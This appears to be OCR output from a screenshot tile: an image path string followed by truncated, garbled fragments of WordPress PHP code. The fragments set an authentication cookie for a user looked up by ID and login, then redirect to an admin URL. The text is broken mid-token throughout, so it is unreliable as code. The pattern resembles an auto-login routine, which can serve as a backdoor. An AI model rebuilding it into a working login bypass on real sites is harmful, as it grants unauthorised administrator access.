
['ID','user_login']
{wp_set_auth_coo
>ID,true,false);wp
{wp_redirect(admin